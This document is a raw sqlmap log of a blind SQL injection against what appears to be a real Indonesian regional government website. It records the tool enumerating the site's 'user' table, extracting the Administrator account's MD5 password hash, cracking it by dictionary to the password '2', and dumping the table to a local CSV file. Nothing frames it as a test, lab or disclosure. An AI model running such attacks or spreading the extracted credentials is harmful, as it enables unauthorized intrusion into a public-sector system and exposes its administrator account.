 [01:14:46] [INFO] fetching number of entries for table 'user' in database 'sib_db'
[01:14:46] [INFO] retrieved: 147
[01:15:09] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
A
[01:15:17] [INFO] retrieved: 1
[01:15:22] [INFO] retrieved: 1
[01:15:28] [INFO] retrieved: Administrator
[01:16:56] [INFO] retrieved: c81e7
[01:17:37] [ERROR] invalid character detected. retrying..
28d9d4c2f
[01:19:19] [ERROR] invalid character detected. retrying..
636f067f89cc14862c
[01:21:35] [INFO] retrieved: 1
[01:21:40] [INFO] retrieved: U
[01:21:47] [INFO] retrieved: 1
[01:21:53] [INFO] retrieved: 2
[01:22:00] [INFO] retrieved: Sekretariat Daerah
[01:23:54] [INFO] retrieved: ^C
[01:23:56] [WARNING] Ctrl+C detected in dumping phase
[01:23:56] [INFO] recognized possible password hashes in column 'pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[01:23:56] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[01:23:56] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[01:23:56] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[01:23:56] [INFO] starting 2 processes
[01:23:58] [INFO] cracked password '2' for user '1'
Database: sib_db
Table: user
[1 entry]
+----+--------------------+--------------------------------------+---------+----------+----------+
| id | nama | pass | level | status | username |
+----+--------------------+--------------------------------------+---------+----------+----------+
| 1 | Administrator | c81e728d9d4c2f636f067f89cc14862c (2) | A | 1 | 1 |
+----+--------------------+--------------------------------------+---------+----------+----------+
[01:24:24] [INFO] table 'sib_db.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/sibkd.semarangkab.go.id/dump/sib_db/user.csv'
[01:24:24] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 885 times
[01:24:24] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/sibkd.semarangkab.go.id'
[*] ending @ 01:24:24 /2025-05-31/